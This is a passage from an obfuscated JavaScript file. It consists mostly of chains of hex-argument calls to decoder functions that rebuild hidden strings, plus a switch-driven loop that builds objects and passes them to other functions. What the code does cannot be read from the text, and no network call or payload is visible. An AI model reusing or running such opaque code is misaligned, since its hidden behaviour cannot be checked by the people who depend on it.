0x1992,0x2345,0xd69,0x19df)+AC(0x10b3,0x1c73,0xbba,0x3be,0x1118)+AE(0x1643,0x1a09,0x1499,0xa53,0x1536)+AE(-0x519,0x326,-0x870,0x525,0x140)+AR(0xa7e,0x1f6b,0x1615,0x21cd,0x167d)+Av(0x1533,0x17d1,0x1a9f,0xb5c,0x1e04)+AR(0x2554,0x15e7,0x1c01,0x20cb,0x10ba)+AC(0x111f,0xa01,0x8fa,0x1720,0x14db)+AE(0x8ab,0x1040,0x621,0x855,0x11fb)+Av(0x1a26,0x1ec1,0x1842,0x293f,0x2ac3)+AC(0x1290,0x1ca0,0x1c3e,0x9f6,0x14ea)+AE(-0x823,0xc86,0x7a6,0x5f2,0x41c)+AW(0xe1f,0x1bb4,0x107d,0x8db,0x1d79)+AW(-0x71f,0x4ce,0x265,0x332,0x616)+AC(0xc02,0x143b,-0x10d,0x15db,0xe31)+AE(0xc92,0xca0,0x1696,0x21ae,0x19ad)+AR(0x2103,0x15a0,0x1a12,0xeef,0x12f2)+AR(0xd00,0x133,0xdb3,0x4e6,0x99b)+Av(0x1277,0x1bac,0x12ec,0x1e74,0x23e2)+AR(0x21d8,0x13b7,0x1584,0x117e,0x170a)+AW(-0x69d,-0x804,0x434,-0x95,0x1cf)+Av(0xc31,0xa9a,0x129e,-0x286,0x10e7)+AR(0xdf8,-0x852,0x1c8,0xdf5,0x73a)+Av(0x138d,0x1ace,0x2151,0x1937,0x256c)+AE(-0x429,0x8b1,0xf97,0x77b,0x3b3)+AW(0x1485,0x107e,0x169b,0x23e5,0xa3c)+AE(0x560,-0x661,-0x35e,0x21d,0xd6)+Av(0x41c,0xace,-0x27e,0x130e,0x96e)+AR(-0x31a,-0x75,0x35f,0x4a4,-0x1c2)+AW(0x81c,0x75e,0x5d2,-0x6f5,0xde5)+AE(0x1c56,0x1126,0xa98,0xc47,0xe92)+AW(0x1a50,0xf0a,0xd1d,0x852,0x8a5)+Av(0xc6d,0x198b,0x2456,0x1c48,0x1141)+AE(0x142f,0x23a6,0x1c74,0x15d6,0x19c9)+Av(0x1839,0x1e76,0x15a8,0x202a,0x11d2)+AE(0x1a12,0x8b9,0x15bc,0xa82,0x11fb)+AE(0x110b,0x226e,0x1537,0xf31,0x1bb7)+AE(0x6fa,0xb9c,0x1244,0x354,0x1035)+Av(0xf60,0x1939,0x1592,0xf03,0xca3)+AC(0x137c,0xb6b,0xa61,0x2052,0xa23)+AE(-0xad,-0xbf,0xde5,0x14f7,0xa46)+AR(0x159c,0x81f,0x1324,0x1120,0x11ab)+AC(0xc8e,0x11a1,-0xfe,0x1635,0x15a0)+AW(0x1859,0x1d76,0x1545,0x18a6,0x1aa0)+AE(0x9be,0xd04,0x1a3d,0x1987,0x1442)+AE(0x19a4,0xac3,0xda9,0x1668,0x1694)+AW(0x119f,0x6df,0x1494,0xeaa,0x1d8e)+AR(0xf48,0x26f3,0x1c12,0x28db,0x2148)+AC(0x14cc,0x15f0,0x1c3b,0x892,0x1670)+AC(0x10a0,0x1e49,0xd29,0x1840,0x1ddb)+Av(-0x345,0x9a3,0xe81,0xb60,0x764)+AR(0x200,-0x5a3,0x29f,-0x549,-0x7dc)+AE(0x10cc,0xdca,0x225a,0xc74,0x19e6)+AE(0x1a7d,0x4a8,0x53c,0x1327,0xde7)+AC(0x15cf,0x1bc3,0x2119,0x1226,0xe56)+Av(0x13c,0x92e,0x91f,0x3fd,0x1068)+AE(0xa7a,0x22d,-0x54d,0x861,0x752)+Av(0x1b53,0x1a2b,0x203a,0x1dd7,0x1b9b)+AC(0x841,-0x98,0x2b6,0x15f5,0xa79)+AR(0xe56,0x1851,0x174c,0x21e9,0x1254)+Av(0x1280,0x1101,0x18d0,0xbad,0x1afb)+AW(0x1fb0,0x155b,0x1b54,0x2454,0x1ffa)+AC(0x1713,0x1b83,0xcad,0x19cc,0x246a)+Av(0x12f7,0xe9c,0x1855,0x1413,0x173e)+AE(0xeec,0x1b9d,0x1e65,0x1d70,0x12a7)+AW(-0x1bc,0xc3,0x1f8,0x7af,0x63f)+AR(0x585,0x11ea,0x12b8,0x7bf,0x1a85)+AC(0x12c0,0x205a,0x1f94,0x168f,0x6c9)+Av(0x14e5,0x1831,0x1482,0xacf,0x1cef)+AE(0xbfb,-0x416,0xf54,-0x6d0,0x331)+AR(0xecd,0x1479,0x1568,0x101b,0xae2)+AW(0xaff,0xb5a,0x12cf,0xa5d,0xaa1)+AE(0x7fc,0x1f27,0x1ca2,0x147c,0x1587)+AC(0x120a,0x4cb,0x16b4,0x1729,0xe26)+AE(0xc2a,-0x55c,0xde3,-0x443,0xba)+AC(0x10f6,0x489,0x15b4,0xbab,0x1e36)+AW(0xb9c,0xf97,0x727,-0x3c5,-0xd5)+AR(0x10b2,0x2159,0x1af5,0x1526,0xd20)+AR(0x8e1,-0x24c,0x262,-0xc0,-0x554)+AC(0xe47,0x36b,0x1b15,0x5c1,0x1115)+Av(0x899,0x1503,0x2233,0xe45,0x2165)+AE(0x1fb9,0x1bd5,0x1b7c,0x1ccf,0x1ae2)+AR(0x2f1,0x459,0x838,0x1e6,-0x23c)+AC(0xe0c,0xa80,0xf3e,0xabc,0x16a)+AC(0x8a4,-0x43c,0xdd1,-0x17d,-0x6c)+Av(0x8db,0xf34,0x16ce,0x1093,0xdd7)+AC(0x3bb,-0x960,-0x79f,0x2fc,0x146)+AC(0x109c,0x192a,0x1c72,0xbc8,0x36a)+Av(0x1232,0x145c,0x150a,0x218d,0x1b1b)+AE(0x13b6,0xff9,0x1882,0x734,0x122f)+AC(0x1610,0xd1b,0x15a5,0x1486,0x1ef5)+AC(0xa43,0x13a1,0x677,0xa66,0xa88)+AC(0x581,0x11b,-0x57c,0x11f1,-0x5d6)+AE(0x2264,0x1e24,0x1419,0x115b,0x161f)+AW(0x216,-0x36e,0x50f,0x1aa,0xb56)+AR(0x10de,-0x31f,0x907,0x12cf,0xc88)+AR(0x71e,0x1b0f,0x127b,0x1d31,0xf94)+AR(-0x5c8,0xf24,0x78f,0x1102,0xe97)+AR(-0x892,0xb46,0x3b6,0x6b2,-0x55b)+AC(0x652,-0x561,0x12b0,0x8e8,0x645)+AE(0x2935,0x250e,0x222d,0x12de,0x1baf)+Av(0x19b4,0xc55,0x13ab,0x166f,0x17a3)+AE(0x132,0x1340,0xe0c,0x113d,0x56c)+AC(0x1bec,0x203d,0x1312,0x1ee8,0x1389)+Av(0xc0d,0x12de,0x674,0x14cd,0x10b0)+Av(0x10fb,0x1031,0x8bf,0x68b,0x7ca)+Av(0x1366,0x19c9,0x1464,0x149e,0x1ed1)+Av(0x6a5,0x773,-0x2dc,0x780,0x9c8)+AR(0xfe0,0xd2,0x4f1,0xe51,0x1125)+AE(0x10e1,0x14b7,0x927,0x137,0x8be)+AC(0x1e8f,0x29ec,0x1fe8,0x1b9c,0x1736)+AC(0x12b8,0x131d,0x98b,0x7a1,0x7a1)+AE(0xfd0,0xc7c,0xdce,0x62e,0xf5d)+AW(0x58d,0x344,0x8ce,0x914,0x8b2)+AC(0x5a6,0x123a,0x2e4,-0x164,-0x3e2)+Av(0x4a,0xd15,0x12ae,0x761,0x1a0b)+Av(0x16e0,0x154f,0x1b26,0xfc2,0x10d7)+AR(0xaee,0x1b50,0x134f,0x9ba,0x7fd)+AW(0x1edf,0x102c,0x1aba,0x22d7,0xd74)+AC(0x703,0x5d0,0x10ff,0xc8b,0xfba)+AE(0x13bd,0x117f,0xac6,0x1818,0x11c2)+AR(0x10b9,0x1e5e,0x1863,0x1c33,0xdfd)+AW(0x97a,0x9bf,0x2fb,0xc68,0x45a)+Av(0x15d9,0x1a5d,0xfa8,0x2461,0x1f05)+AW(-0x4ee,-0x135,0x1e,0x3b,-0x6b8)+AC(0xa21,-0x267,0x5e,0xab6,0x5d8)+Av(0xeb3,0xe85,0x1890,0x1031,0x226)+AR(0xfca,0xdea,0x12f7,0x1b83,0x1846)+Av(0x1e19,0x1391,0x1a5b,0x1764,0x189c))+(Av(0xe1b,0x74f,0x1428,-0x43,0xc2)+AW(0x681,0xe10,0x805,0x96f,0x13ba)+Av(0x115b,0x11f0,0x1bef,0x14ad,0x1cc5)+AW(0xf5e,0x18b0,0x1744,0x136f,0x1e48)+AC(0x13be,0x13d7,0xa8a,0x931,0x1264)+AC(0x1106,0x8d7,0x1e1d,0x7d5,0x433)+AC(0x7e2,-0x152,-0x164,-0xf2,0x101d)+Av(0x1920,0x17da,0x133e,0xc01,0x1208)+AC(0x18f2,0x1057,0x125b,0xcf8,0xffe)+Av(0x13c3,0x1740,0x232d,0x1ac1,0x16a7)+AC(0x108a,0x1cbf,0x1bb2,0x1cf8,0x1e1b)+AE(0xca2,0x128c,0x128f,0x447,0x704)+AE(0x1b2d,0x1cae,0xf62,0x12d7,0xfe8)+AE(0x148a,0x2495,0x1fa0,0xde4,0x1ab4)+Av(0x463,0xc20,0x942,0xa1,0xaa3)+AE(0x231c,0x116d,0x24fa,0xc96,0x17d9)+AC(0xeac,0xc51,0x948,0x94e,0xa91)+AC(0x1946,0x237b,0xc36,0x25fd,0x152d)+Av(0x13e1,0xeaf,0x6fd,0x53c,0x703)+AR(0x12d5,0xee8,0xdb4,0xf4f,0x1ab0)+AR(0x4e7,0x97b,0x42e,0xb64,-0x261)+AC(0x11d1,0x1abd,0x710,0x594,0x7cc)+AC(0x190c,0x16b1,0x22f7,0x19ad,0x138e)+AC(0x184c,0x19f2,0x1e7c,0x138b,0x1f2a)+AE(0x1ce0,0x1d51,0x125d,0x12a1,0x1890)+AR(0x12f1,-0x611,0x6bf,0x4ea,-0x405)+AC(0x10c4,0x926,0x1d63,0xf7e,0x521)+AE(0x23a2,0x13e7,0x164c,0x10ff,0x1b49)+Av(0x1e48,0x1c00,0xe77,0x2044,0x19cc)+AC(0x82b,0x880,0x492,0x29b,0x7f6)+AR(0x1984,0xcb3,0x17e9,0x1765,0x2039)+AR(0x6e6,0xfa8,0x11b7,0xe79,0x10dd)+Av(0x13f7,0x16ba,0x15fb,0xf07,0xb6a)+AC(0x58e,0xbef,0xac,0x392,0x113b)+AR(0x1291,0x963,0x1568,0x19c3,0x1cf8)+Av(0x8be,0x1691,0xb7e,0x199a,0x2419)+Av(0xb85,0x1891,0x1a07,0xbe0,0x19ab)+AC(0x1c3a,0x18ab,0x2588,0xfaf,0x255f)+Av(0x211f,0x17b3,0x1c41,0x19ba,0xd1a)+AE(0x249,-0x6da,0xcba,0xfe2,0x52f)+Av(0x7a5,0x1385,0x1b0e,0x1246,0x92f)+AW(0x2607,0x1c7c,0x1974,0x1ce0,0x1158)+AC(0xc94,0xe2c,0x185e,0xbf0,0x6af)+AW(0xfa4,0x4ff,0x10a1,0xfed,0x665)+AE(0x1558,0x1a21,0xd6a,0x1380,0x140e)+Av(0x1249,0x1b51,0xeb5,0x21f4,0x244f)+AE(0x17fd,0x121c,0x15ff,0x1c8b,0xf4a)+AC(0x752,0x1288,-0x3dd,0x2b0,-0x4b8)+AC(0x1ce7,0x17d2,0x1339,0xf87,0x29b7)+AE(0x1bf0,0x12ab,0x24cc,0x1acd,0x1b51)+AE(0xaeb,0x210,-0x11b,-0x70f,0x492)+AW(0x6d5,0x11b3,0x12bc,0x203b,0x1682)+AE(0x1998,0x113d,0x11dd,0xc97,0x19b8)+AE(0xe4e,0x1e1e,0x404,0x1337,0x1092)+AW(0x15fa,0x995,0x13db,0x7d7,0x2070)+AC(0xfd8,0xfc6,0xaa6,0x1c8d,0x1843)+AE(0x871,0xe3,-0x1f6,0x3e0,0xb06)+AR(-0x178,0x14d8,0x8a9,0x81f,0x4ac)+AR(0xb39,0x15f9,0x1682,0x124e,0x2108)+AR(0xf89,0x1ac0,0x17e2,0x14f9,0x16b0)+AR(0x1b5d,0xaf1,0x1256,0xca5,0x1fc0)+AR(0xc86,0x1348,0xb34,-0x256,0xf42)+AC(0x11a1,0x1d2a,0x563,0xa95,0x1940)+AC(0x1849,0x1dfa,0x1b59,0x1c47,0x25a0)+AW(0x1850,0x1979,0x1264,0x9ff,0x114d)+AW(0x1073,0x867,0x1498,0xcd0,0x1354)+Av(-0x3a4,0x625,-0x56a,-0x3b3,-0x64)+AC(0x18ed,0x267d,0x184b,0x1361,0x16b8)+AE(0x221a,0xcbd,0x22d2,0x1eeb,0x17c4)+AW(-0xa38,0x5f7,0x2fb,-0x85a,-0x967)+AC(0x19b0,0x1fd0,0x1559,0xdb2,0x2477)+Av(0x428,0x3e0,0x4e,-0x519,0x119a)+Av(0x12a0,0xace,0x177e,0x3ee,0xe25)+Av(0x1968,0x1f68,0x1234,0x20cb,0x20fb)+AE(0x458,0x1b6a,0x17fe,0xd1f,0x10e4)+AW(0xcc3,0xd09,0x9eb,-0x1f0,0xdb2)+AE(0x164e,0xda6,0x196c,0x7c6,0x14da)+AW(0x770,0xc76,0x8fb,-0x185,0x81)+AE(0x347,0x13d0,0xa1,0xa78,0x714)+AR(-0x1a,-0x4cb,0x2b8,0xbe3,-0x48c)+AE(0xf6a,0x493,-0x304,-0xaa,0x350)+AR(-0xab5,-0x7ad,0x196,-0x287,-0x42f)+AW(0x1504,0xfc7,0x11ab,0x172a,0x176a)+Av(0x7a6,0xdf7,0x97d,0x1593,0xa2b)+AC(0x1073,0xce2,0x685,0x1e0b,0x51b)+AC(0x1957,0x1105,0x143f,0x2421,0x19d2)+AE(0x1a2,0x996,0x626,0x4d9,0x2ad)+AW(0xb04,-0x462,0x159,-0x3f5,-0x1)+AR(0x1d4d,0x1385,0x1c56,0x2522,0x262f)+Av(0x128e,0x1ba7,0x17ca,0x16f4,0x1590)+AW(-0x286,-0x78c,0x48d,0xa89,0x77e)+AR(0x1e58,0x1652,0x1adf,0x16e3,0x186b)+AW(0x241c,0xe54,0x1a75,0x23de,0x1f9d)+AE(0x47c,0x8da,0x51a,0xfaf,0x944)+AR(0x1bca,0x16da,0xf37,0x1322,0x1430)+AC(0x830,0xed4,0x1551,-0x4f6,0xc2b)+AR(0x1b1e,0x17f7,0x1bf6,0x22f8,0x2634)+AR(0x1b81,0x7c5,0xe9b,0x1490,0x16e7)+Av(0x705,0x1067,0x741,0xd78,0x1257)+AW(0x1677,0x1d6d,0xfb7,0x1a40,0x123d)+AW(0x117a,0xa79,0x4e0,0x48f,0xe24)+Av(0x16c5,0x9f3,0x88c,0xd3e,0xff5)+Av(0x67c,0x3ce,-0x674,0x112c,0x13a)+Av(0x1b1,0x991,0x858,0x1e9,0xd8a)+AR(-0x11f,0x3e8,0xc2e,0xab5,0x194d)+AR(-0x27a,0xfc5,0x324,0x952,0x1c)+AW(0x3d1,0xa07,0x4db,-0x2f9,0xc33)+Av(0xe07,0x1232,0x1d02,0x1bb4,0x723)+AC(0x605,0x5ca,0xb87,0x12f7,0xe70)+AE(-0x4a5,0xf9d,0xb01,0x10fb,0x560)+AR(0xa10,0x851,0xb5e,0x1332,0x937)+Av(0x1134,0x6b2,0x240,0x1211,0xf20)+Av(0x8e7,0x1393,0x19a5,0x2119,0x1cda)+AR(0xfa7,0x995,0x1233,0x1c3b,0x1aad)+AR(0x22c,0xafc,0x9b1,0xf20,0x616)+AR(0x4c3,-0x640,0x1bc,0xee8,-0x436)+AC(0x65b,0xae1,0x6ed,0x7d7,0x57a)+AW(-0x2e8,0xc7,0x436,0xdb4,0x106a)+AW(0x599,0x1bcb,0x1070,0x14bc,0xe2d)+Av(0x10df,0x1739,0x126b,0x1d01,0x1363)+AC(0x1675,0x1615,0x1226,0x168b,0x1032)+AR(0x1ada,0x1077,0x122d,0x1762,0x180e)+AW(0x1c85,0x19b1,0x108a,0xb10,0x31c)+AE(0x1e2b,0xfcd,0xf87,0x63b,0x116c)+Av(0x101f,0xce3,0x12a,0x1804,0x192e)+Av(0x103c,0x599,0x85e,-0x3c5,-0xb4)+AR(0x293,0x1085,0x8ef,0x5f7,0xe8d)+AW(0x1894,0x1060,0xbe2,0xbf7,0xcf1)+AW(0x245,-0x7b2,0x424,0xbe2,-0xc2)+AW(-0x92b,0x3e2,0x2d5,-0x617,0x263)+AR(0x2568,0x141d,0x1ab4,0x139f,0x1f62)+AC(0x14bf,0x14ab,0x1e72,0x828,0x14ad)+Av(0x2165,0x1bac,0x1aed,0x25e1,0x1bdb)+AR(0x16dc,0x10ad,0x1371,0x162b,0x1481)+AW(0x1a0e,0x1f07,0x1479,0x1cfb,0xb17)+AR(0x17db,0xe8a,0x196e,0x150a,0x1c1e)+Av(0xd9a,0x16c9,0x163c,0x10a4,0x1488)+AE(0x1656,0x3f0,0x16e2,0x1a06,0x10f7)+AW(0x1e51,0xa50,0x1090,0x1ae1,0x18a9)+Av(0x1f39,0x13f8,0xb59,0x12aa,0x1224)+AR(0x15ee,0x10c4,0x1863,0x22be,0x1e91)+AE(0x6da,0x4b7,-0x682,-0x127,0x3b3)+AE(0x1f2b,0x1f8f,0x15ce,0x2436,0x1753)+AE(-0x17b,-0x586,0x510,0x7a,0xd6)+Av(0xd93,0xace,0x12ae,0x160b,0x138d)+AR(0x1550,0xe3f,0x8f5,0x10db,0xd98)+Av(0x264b,0x1bf3,0x232f,0x14ad,0x27a9)+AW(0x5fa,0x182a,0xfcf,0x8d6,0x498)+AE(0x19d,-0x2f8,0x4e4,-0x638,0x669)+AR(0x6e2,-0x38c,0x38a,0xd3e,-0x9d8)+AE(0x702,0xbbb,0x1377,0x105a,0x795)+AR(0x475,0x13e4,0x121a,0x1f19,0xe82)+AW(0xbb0,0x938,0x10c1,0x1d39,0xbb0)+AR(0xc48,0xf9b,0x1667,0xcac,0xfdc)+AC(0x1a42,0x1c93,0x1110,0x1e59,0xe90)+AE(0x1ecf,0x15de,0x198c,0x1b71,0x16c7)+AW(0x15a2,0x1582,0x1a6f,0x17d2,0x16f2)+AW(0x11f9,0x1b79,0xf66,0x1952,0x74a)+AE(0x1746,0x1258,0x1792,0x16a5,0xdf2)+Av(-0x341,0x3fa,0xa22,-0x45,-0x52b)+AR(0x10b4,0x47a,0x109a,0xcb7,0x301)+AW(0xfb9,0x13e2,0x10a0,0x57c,0x10f1)+Av(0xdcf,0x159a,0x7d8,0xae8,0xe44)+AE(-0xa98,0xe0c,0x4d5,0x540,0x32d)+AW(0xc98,0x86,0xa77,0x1345,0x400)+Av(0x29bb,0x1c10,0x264b,0x21ad,0x227a)+AE(0x11c1,0x83b,0x18a8,0xdba,0xafd)+AW(0x2023,0x1c82,0x1908,0x1ef2,0x11a8)+Av(0x1b7e,0x1ea4,0x26e5,0x1340,0x26c4)+AW(0x1060,0x1adb,0x1773,0x11ec,0x1c4b)+AC(0x1974,0x12a1,0x1c51,0x1c52,0x1832)+Av(0x3a0,0x967,0x73,0xffd,0x7fc)+AW(0x11fe,0x118b,0x1758,0xafd,0x1f38)+Av(0x48,0xbee,0x9bd,0x2de,0x18e4)+AR(0x1db,0xe,0x2b0,-0x63d,0x4bc)+AR(0xcf2,0x15c1,0x15f9,0xb3d,0x1413)+AE(0xcd6,0x1c42,0x1a5b,0x18a2,0x1039)+AR(0x1b28,0xf58,0x1a97,0x2586,0x2627)+AR(0x1803,0x2500,0x189e,0x1b25,0xfda)+AC(0x12ff,0x1760,0xff1,0x1a9f,0xa74)+AR(0x1997,0x10bf,0x18da,0x166e,0x195b)+AC(0x18d9,0x21b6,0x1055,0x180a,0xde6)+AW(0x17a,0x296,0xeb9,0x8fb,0x99c)+AC(0xbcc,0x1078,0x10fa,0x110c,0x181f)+AR(0x16d5,0xb9f,0xd46,0x1ef,0x443)+Av(0x13c6,0xbcf,0x7a1,0x822,0x64f)+Av(0x239e,0x1e39,0x25f1,0x250c,0x1202)+AW(0xf37,0x18b3,0x1860,0x215d,0x1d4a)+Av(0x601,0x54d,-0x30e,0x11ba,0xdf2)+AE(0x1987,0xdd3,0xea8,0x114d,0x12e5)+AC(0xbe6,0xa17,0x25f,0x60f,0x4eb)+AW(0xf72,0x1416,0x11ef,0x1729,0x114d)+Av(0x93,0xb12,0xd1e,0x740,0x2f0)+AE(0x593,0x15e9,0x421,0x1a02,0xffa)+AR(0x13af,0x107b,0x1566,0xc5f,0x20a6)+AW(0xfad,0x1ac0,0x12c7,0xff2,0x1be5)+AW(0x1978,0x1134,0x1912,0x2216,0x1e39)+AC(0xa13,0x4ce,0x12e2,0xfd3,0x3d9)+AW(0xb55,0xe97,0x59c,-0x356,0xa81)+AE(0x9de,0x882,0x214,0x73d,0x4bb))+(Av(0xbf9,0x1066,0x1c95,0x177a,0xe16)+AW(0x1d7f,0x1480,0x18b8,0x239a,0xb1c)+AW(0xc9a,0x1272,0x765,0x649,0x358)+AC(0xbb1,0x13f7,-0xfa,0x841,0x3df)+AR(0x1582,0x19d4,0x1188,0x1931,0xd62)+AE(0x793,0xa83,0xfd9,-0xea,0xa07)+AR(0x466,0x555,0xf7a,0x669,0x1d0b)+Av(0x162f,0x169b,0x18e3,0x1b98,0x20de)+AE(0x1829,0x87d,0x10a8,0x1017,0xab4)+AR(0x1387,0x126e,0x116c,0x1514,0x7db)+AC(0x12b8,0x1ae5,0x1df5,0xb1a,0xe68)+AC(0x1af5,0xef3,0x18e6,0x1912,0x1c03)+AR(0x178d,0x3bd,0x1005,0x681,0x692)+AW(0xe81,0x1031,0x192b,0x1644,0x26ae)+AE(-0x5c3,0x5fa,0xd4b,0x154a,0x7d6)+Av(0x1071,0x868,0xfef,0x955,0x1062)+AE(0x1f11,0x1280,0x1ae9,0x1aa3,0x1bc4)+Av(0xbfd,0x10f2,0x16fa,0x1ca0,0x7d5)+AE(0x49c,0x675,0xe9e,0xe42,0xf19)+AW(0x1d02,0x21a8,0x18ba,0x222e,0x2621)+AW(0x1fd5,0xde7,0x1b0b,0xfd7,0xef1)+AE(0x108c,0xfa7,0x13c5,0x16c2,0x19f4)+AE(0x467,-0x9e4,-0x4ee,-0x36b,0x336)+AE(0x1c20,0x1af6,0x2215,0x224e,0x1487)+AW(0x1bbf,0x1c26,0x1393,0x1300,0xb82)+AW(-0x2d9,-0xa,0xe5,0xbc6,-0xa76)+AR(0x117c,0x663,0x1267,0x1b83,0xe2f)+AR(0x1d8e,0x7e8,0x139b,0x1274,0x1477)+Av(-0x29e,0x40d,0x6ae,0x9c8,0x4f5)+AC(0x180a,0x10ee,0x14b0,0xbaa,0x2511)+AC(0x8e3,0x44b,0x7e0,0xff5,-0x373)+AW(0x291,0x3df,0x5c,0xa89,0xd9c)+AW(0x20c3,0x1342,0x190e,0x1a74,0x1b70)+AC(0x155c,0x1e93,0x1f0e,0x1a89,0x147e)+AC(0xb1c,0x2f0,0x1118,0x4b4,0xa53)+AW(0x22f,0xf94,0xf8b,0x4b4,0x1619)+AE(0x123d,0x270c,0x26b0,0x221d,0x1c60)+AC(0x13b4,0xbcb,0x1b84,0x1d4c,0x1833)+AE(-0x22,0xa90,0xfa0,0x187c,0xbf2)+AW(0x1277,0x9f2,0x15b5,0x1423,0x8a9)+AR(0x1306,0x12dd,0xc67,0x259,0xfcd)+Av(0x2341,0x1d66,0x24ff,0x22b4,0x185f)+AC(0x1b35,0x1b78,0x102d,0x1f78,0x1d34)+AC(0xaaa,0x1001,0xe1,0xa86,0x5f)),'YYmes':AR(0x104a,-0x83,0x845,0x64,0xa45)+AW(0xa7c,0x136a,0x112f,0x9a7,0x152f)+AR(0x1367,0x1819,0xa5c,0x14bd,0xef5)+AW(0x168d,0x2446,0x1ab6,0x2832,0x14db)+AE(-0x25d,-0x148,0x12db,0xaad,0x85b)+AR(0x1018,0xaaa,0x4d3,0x941,0xde1)+Av(0xca1,0x1448,0x1d21,0x6fc,0x1972)+AE(0x1196,0x1b42,0xb37,0x1b6f,0x1150)+AW(0x24c9,0x2139,0x17dd,0x2020,0x15c2)+'/','BVSYn':function(Z,T){return Z(T);},'RvIWD':Av(0x1dc8,0x1e10,0x186e,0x1798,0x1288)+'k','tFtbw':Av(0x27ad,0x1d21,0x1ba3,0x1a17,0x2466)+AE(0x125e,-0x36,0x907,0xc67,0x4f4)+AW(0x10c5,0xf66,0x6e9,0x8e2,0x235)+AW(0xa22,0x206a,0x1492,0x13cb,0xcf9),'VphPT':AE(0xb3c,0x13b7,0x11c4,0x1cbd,0x145f),'ORACL':function(Z,T){return Z+T;},'ShWvp':AR(0xbaf,0x1990,0x15f5,0x16ee,0x1745)+AC(0x1074,0x46e,0x6ce,0x12cf,0x1264)+'k;','lXtXu':AC(0xee2,0xe12,0xe26,0x65d,0xd11)+AW(0xc43,-0x8a9,0x43f,0xa9a,0x6a4)+AR(0x7e0,-0x545,0x3c0,-0x318,0x57e)+AW(-0x893,-0x3a7,0x4df,0x10e5,0x1b6)+AR(-0x504,0x7fc,0x5ad,0x11b2,-0x9d),'BSCRG':function(Z,T){return Z+T;},'GLSxo':AR(0xaf8,0x14e6,0x15f5,0x1294,0x22f9)+AR(0x21bb,0xda3,0x15ea,0x13b3,0x8fd)+'e;'};function AE(A,U,e,g,u){return Wn(A-0x138,u- -0x27e,e-0x1be,g,u-0x152);}var U=A[Av(0x1356,0x193a,0x1127,0x16d8,0xc4e)][Av(-0x5ae,0x478,0xb82,0x819,0x6c3)]('|');function Av(A,U,e,g,u){return Wr(U-0x657,A,e-0x9b,g-0xcb,u-0x149);}function AW(A,U,e,g,u){return WM(g,e- -0x45,e-0x14e,g-0x56,u-0x90);}var e=0x1a33+-0x1*-0x1cc9+-0x36fc;while(!![]){switch(U[e++]){case'0':var [g,u]=A[AE(0x17b3,0x20ae,0xf9a,0x1ce2,0x14c3)](R8,[{'Ef':A[Av(0x120c,0x151e,0x1eb0,0x1f96,0x1824)],'data':A[AC(0x1d25,0x2463,0x29bc,0x12fa,0x2284)]}],'a');continue;case'1':var S=A[AC(0x557,0x55b,0x57,0x10c4,0x477)];continue;case'2':g[AW(0x45e,0x81e,0xa78,-0xe1,0x57f)]=A[AE(0x21c7,0x274c,0xe99,0x209e,0x1bbf)];continue;case'3':var s=A[Av(0x1d9,0xb85,0x2c9,-0x1f6,0x3c8)](Cm,-0x1e4d*0x1+0x252e+0x4*-0x1b6);continue;case'4':g[AE(0xcbd,0x1281,0x1448,0x6ea,0xe3a)+'t']=A[AR(-0x5a,0x76f,0x347,-0x77c,-0x5ef)];continue;case'5':g[AE(-0x2e4,-0x95,-0x26d,-0x2f6,0x34f)]=A[AC(0x1ad1,0x168f,0xf47,0x2842,0x2107)];continue;case'6':g[AR(0xf84,0x1aeb,0x18a7,0x11f0,0x1628)+Av(0x43a,0xe18,0x10c3,0x619,0x15ce)]=S[AR(0x118b,0x5b1,0x1160,0x14be,0x636)+Av(0x1437,0xae2,0x13c0,0xc66,0x9d1)](A[AR(0x5db,0xaf9,0x1240,0xbfc,0x16c5)],s);continue;case'7':A[AE(-0x4a,0x18d,0xa35,0xb7c,0x87b)](R4,[{'Ef':A[AC(0x8a7,0x603,0x232,0x546,0x346)]('.',s),'data':A[AR(0x1d2b,0x13ab,0x1bc5,0x1465,0x22b2)]},{'name':A[AW(-0x299,0x69a,0x376,-0x4c5,0x6d0)],'media':[{'Ef':A[AE(0x17fc,0x449,0x1270,0x365,0xf0b)]('.',s),'data':A[AR(0xce3,-0x82d,0x169,-0x4d1,0x2ed)]}]}]);continue;case'8':return g;}break;}}function Ru(){function AB(A,U,e,g,u){return Wr(u-0x539,e,e-0x73,g-0xb4,u-0x4);}function Ay(A,U,e,g,u){return Wx(e- -0x37f,U-0x192,e-0xb4,g-0x1a5,U);}var A={'Nstxw':function(g,u){return g(u);},'Dmczz':Ah(-0x2f7,0x9a1,0x15c3,0x8db,-0x139)+AB(0x1b17,0x1a16,0x151b,0x1027,0x16eb)+Ah(0x188e,0x1292,0x274c,0x1a01,0x13af)+Ay(0x266e,0x1681,0x1917,0x1641,0xbc4)+Ah(0x639,0x9d9,0xbe6,0x27c,0xa95)+AA(0xba0,0xb7e,0x168c,0xd06,-0x1c5)+Ah(0x199d,0x6b1,0x1861,0xbca,0x5d6)+AA(0x76,0x6bc,0xd7d,0x79d,0x1446)+AU(-0x574,0x11cd,0xc41,0x44a,0x5a0)+AB(0x1e17,0x17bc,0x2008,0x105f,0x18cd)+AA(0x154f,0x127a,0x1509,0x77e,0x4f2)+Ah(0x16f7,0x14f0,0xef3,0xae2,0xddf)+AU(0x13b5,0x2c,0xb12,0xdbf,0xb2b)+Ah(0x1476,0xf4e,0x22fe,0x176b,0x22ee)+Ah(0x194,0x1445,0xe5e,0xe4d,0x118)+Ay(0x2c6,0xe37,0xf4e,0x1a3f,0x829)+AB(0x130c,0x1a27,0x259f,0x158e,0x1caa)+AU(0x413,0xae6,0x11a8,0x790,-0x85)+AU(0x1d92,0xda0,0x4fd,0xffb,0x17d9)+Ah(0x7f7,0x838,-0x6d5,0x1e,-0xac8)+AA(0xb06,0xa13,0x369,-0x31c,0x57a)+Ay(-0x818,-0x228,0x18e,-0x52,-0x8cd),'efPFG':AU(0x8d2,0xe76,0x9,0x7ec,0x256)+Ah(0xd4d,0x680,-0x3b0,0x381,-0x9d3)+Ah(0x10ea,0x1223,0x18ab,0x19db,0x19d4)+AB(-0x1da,0x608,-0x8ec,-0x7b1,0x445)+Ay(-0x3a,-0x3de,0x212,-0x201,-0x8b6)+AU(0x13ca,0x10bd,0xe44,0x7d6,0xb33)+AB(0xd66,0xa8c,0x1203,0x98f,0x56b)+AA(-0x653,0x61b,0x651,0xed5,0x1068)+Ah(0x4e9,0xa3e,0x66,0x8e4,0x106f)+AU(0x2141,0x2428,0x11b0,0x17fc,0x21c2)+AU(0x5d3,0x2d8,0x3f2,0x640,0xda1)+Ah(0x1a97,0x1acf,0xf59,0x1588,0xae4)+AU(0x6d5,0x110e,0x60,0x889,0x112a)+Ay(-0xbe,0xc0a,0xbd4,0x789,0x16e2)+Ay(0x1b64,0x15cf,0x159a